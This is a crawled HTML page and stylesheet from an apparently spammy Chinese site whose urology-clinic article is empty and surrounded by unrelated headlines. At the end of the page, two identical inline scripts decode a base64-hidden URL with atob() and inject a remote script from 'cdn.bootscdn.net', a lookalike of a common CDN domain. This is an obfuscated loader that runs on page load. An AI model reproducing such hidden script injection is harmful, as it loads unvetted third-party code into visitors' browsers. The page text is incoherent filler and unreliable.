

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.jzbyjx.com/xw_1/627537.htm
body_size: 2480
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <link rel="apple-touch-icon" sizes="180x180" href="/resource/advertise/capture/video.ico">
    <meta name="viewport" content="width=device-width, initial-scale=1"/>
    <meta name="applicable-device" content="pc,mobile"/>
    <meta name="robots" content="follow, index"/>
    <title>男人上为何会长小红点?这是怎么回事【西乡昆仑泌尿科】-伊通签字笔价格交流群</title>
    <meta name="title" content="男人上为何会长小红点?这是怎么回事【西乡昆仑泌尿科】-伊通签字笔价格交流群">
    <meta name="keywords" content="男人上为何会长小红点?这是怎么回事【西乡昆仑泌尿科】">
    <meta name="description" content="">
    
    <meta property="og:type" content="website"/>
    <meta property="og:title" content="男人上为何会长小红点?这是怎么回事【西乡昆仑泌尿科】-伊通签字笔价格交流群"/>
    <meta property="og:keywords" content="男人上为何会长小红点?这是怎么回事【西乡昆仑泌尿科】">
    <meta property="og:description" content=""/>
        <meta property="og:url" content="http://www.jzbyjx.com/xw_1/627537.htm"/>
    <link rel="canonical" href="http://www.jzbyjx.com/xw_1/627537.htm"/>
    <meta property="og:site_name" content="伊通签字笔价格交流群"/>
    <link href="/static/stylesheets/bootstrap.min.css" rel="stylesheet">
    <link href="/resource/advertisement/undergo/agency.css" rel="stylesheet">
</head>

<body>
    <div class="container H5vWKpD">
        <a class="HgAPkRHic academy" href="/"><img src="/resource/decent/nuisance/extinct.png" alt="伊通签字笔价格交流群" style="margin-bottom:20px"></a>
        <!-- <a class="HgAPkRHic" href="/">伊通签字笔价格交流群</a> -->
        <nav>
            <ul class="nav nav-justified">
    <li><a href="/">网站主页</a></li><li><a href="/xw_1.htm">性能介绍</a></li><li><a href="/xw_2.htm">使用体验</a></li><li><a href="/xw_3.htm">行业动态</a></li>
</ul>
        </nav>
    </div>
        <div class="container kx80n6">
        <div class="row">
            <div class="col-xs-12">
                <div class="kb1yJFw6">
                    <h1>男人上为何会长小红点?这是怎么回事【西乡昆仑泌尿科】</h1>
                    <p class="G26tF7etUdz"><b></b><b>2022-08-19 10:23:13</b></p>
                    <div class="OJfTks6HN3" style="overflow: hidden;position: relative;transform: scale(1);">
                        
                    </div>
                </div>
            </div>
        </div>
    
    <div class="row">
         <div class="col-xs-12">
                <div class="kb1yJFw6">
                    <p class="biaoti virtue">相关推荐</p>
                    <ul class="iDd8RZ">
                                                    <li><a href="/xw_1/628865.htm" title="智能生活即刻开启 米家智能生活 - 团购活动001">智能生活即刻开启 米家智能生活 - 团购活动001</a><b>2020-05-13 07:51:55</b></li>
                                                    <li><a href="/xw_1/3346727.htm" title="中国第一部自主研发的2G手机竟出自这里… 你所不知道的国产“神机”发家史!">中国第一部自主研发的2G手机竟出自这里… 你所不知道的国产“神机”发家史!</a><b>2020-05-19 12:53:27</b></li>
                                                    <li><a href="/xw_1/1578894.htm" title="【聆听,红色印记】黄仁烈士殉难地">【聆听,红色印记】黄仁烈士殉难地</a><b>2020-06-02 07:56:21</b></li>
                                                    <li><a href="/xw_1/3342994.htm" title="关于便血,你不得不知道的那些事!">关于便血,你不得不知道的那些事!</a><b>2023-06-05 13:39:33</b></li>
                                                    <li><a href="/xw_1/1581494.htm" title="国庆中秋去哪逛?听说百乐广场《宝庆银楼》黄金特价280元/克,快来围观吧!转发本次活动到朋友圈到店免费领取洗衣液一份.">国庆中秋去哪逛?听说百乐广场《宝庆银楼》黄金特价280元/克,快来围观吧!转发本次活动到朋友圈到店免费领取洗衣液一份.</a><b>2020-07-02 10:51:39</b></li>
                                                    <li><a href="/xw_1/629598.htm" title="百乐汇创邑园休闲报(2018年3月31日)">百乐汇创邑园休闲报(2018年3月31日)</a><b>2020-07-04 14:09:05</b></li>
                                                    <li><a href="/xw_1/629786.htm" title="曲阳警方回应“男童当街被抢”,真相是这样......">曲阳警方回应“男童当街被抢”,真相是这样......</a><b>2020-07-10 10:22:53</b></li>
                                                    <li><a href="/xw_1/3174442.htm" title="深圳品牌【Bellefemme粉黛丽人】双面尼大衣新款来袭!实拍+视频看货#女装品牌折扣批发">深圳品牌【Bellefemme粉黛丽人】双面尼大衣新款来袭!实拍+视频看货#女装品牌折扣批发</a><b>2020-07-11 12:24:53</b></li>
                                                    <li><a href="/xw_1/3342789.htm" title="【决战百日 前线】乐HUO超能Team 山西团队">【决战百日 前线】乐HUO超能Team 山西团队</a><b>2020-07-12 12:52:50</b></li>
                                                    <li><a href="/xw_1/3346478.htm" title="皮肤容易长斑点?不,你可能是肠道出现问题了!">皮肤容易长斑点?不,你可能是肠道出现问题了!</a><b>2020-07-12 15:24:14</b></li>
                                            </ul>
                </div>
            </div>
         <div class="col-md-12">
                <div class="kb1yJFw6">
                    <p class="radiation biaoti">友情链接</p>
                    <ul style="padding-left:0px">
                                           </ul>
               </div>
        </div>
    </div>
 </div>
    <div class="gBXqB27WRdw">
        <p class="container">Copyright © 2023 All Rights Reserved 版权所有 伊通签字笔价格交流群</p>
    </div>


    <script src="/static/scripts/jquery.js"></script>
    <script src="/static/scripts/jquery-1.11.2.min.js"></script>
    <script src="/static/scripts/bootstrap.min.js"></script>
    <script>
        (function() {
            var hm = document.createElement("script");
            hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(hm, s);
        })();
    </script>

<script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.jzbyjx.com/resource/advertisement/undergo/agency.css
body_size: 1041
content:
body {
    background-color: #ffffff;
    font-family: Arial;
    font-size: 13px;
    line-height: 1.69231;
    color: #000000;
}

ul {
    margin-bottom: 0;
}

@media (min-width: 992px) {
    .container {
        width: 930px;
    }
}

@media (min-width: 1200px) {
    .container {
        width: 1100px;
    }
}

.H5vWKpD {
    margin: 24px auto;
}

.H5vWKpD .HgAPkRHic,
.H5vWKpD .HgAPkRHic:hover {
    display: block;
    height: 44px;
    line-height: 44px;
    font-size: 18px;
}

.H5vWKpD .nav>li>a,
.H5vWKpD .nav>li>a:hover {
    line-height: 44px;
    padding-top: 0;
    padding-bottom: 0;
    font-size: 14px;
    background-color: #00acc1;
    color: #fffaf9;
}

.H5vWKpD .nav>li>a:hover,
.H5vWKpD .nav>li.active>a,
.H5vWKpD .nav>li.active>a:hover {
    background-color: #00838f;
}

.gBXqB27WRdw {
    padding: 8px 0;
    text-align: center;
    background-color: #ffffff;
    margin-top: 17px;
}

.gBXqB27WRdw>p {
    height: 18px;
    line-height: 18px;
    font-size: 14px;
    color: #000000;
    margin: 0 auto;
}

.kb1yJFw6 {
    background-color: #fff;
    padding: 23px;
    margin-bottom: 10px;
}

.kb1yJFw6>.biaoti {
    border-bottom: 1px solid #eeff41;
    margin-bottom: 16px;
    margin-top: 0;
    padding-bottom: 7px;
    position: relative;
    height: 23px;
    line-height: 23px;
    padding: 0 0 5px 0;
    font-size: 16px;
    color: #000000;
}

.kb1yJFw6>.biaoti::after {
    background: #e67e22 none repeat scroll 0 0;
    bottom: -1px;
    content: "";
    height: 1px;
    left: 0;
    position: absolute;
    width: 90px;
}

.kb1yJFw6>h1 {
    height: 38px;
    line-height: 38px;
    margin: 16px 0 0;
    font-size: 24px;
    color: #000000;
    text-align: center;
}

.kb1yJFw6>.G26tF7etUdz {
    margin: 16px 0;
    color: #000000;
    text-align: center;
}

.kb1yJFw6>.G26tF7etUdz>b {
    margin: 0 10px;
}

.kb1yJFw6>.iDd8RZ {
    padding: 0;
}

.kb1yJFw6>.iDd8RZ>li {
    list-style-type: none;
}

.kb1yJFw6>.iDd8RZ>li>a {
    max-width: 52%;
    overflow: hidden;
}

.kb1yJFw6>.iDd8RZ>li>a,
.kb1yJFw6>.iDd8RZ>li>a:hover,
.kb1yJFw6>.iDd8RZ>li>b {
    display: inline-block;
    height: 31px;
    line-height: 31px;
    font-size: 14px;
    color: #000000;
}

.kb1yJFw6>.iDd8RZ>li>b {
    float: right;
}

.kb1yJFw6>.OJfTks6HN3,
.kb1yJFw6>.xbCcEyb {
    padding: 0 16px 16px;
}

.E84Py {
    text-align: center;
    margin: 40px 20px 20px;
}

.E84Py>ul {
    display: inline-block;
    margin: 0;
}

.E84Py>ul>li {
    display: inline-block;
    margin-right: 5px;
    margin-bottom: 5px;
}

.E84Py>ul>li>a {
    display: inline-block;
    background: #00acc1;
    color: #fffaf9;
    padding: 6px 11px;
    border: 1px solid #00acc1;
}

.E84Py>ul>li.active>a,
.E84Py>ul>li>a:hover {
    background: #00838f;
    color: #fffaf9;
}
.candidateStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}


.liberalStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}


.virtueStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}

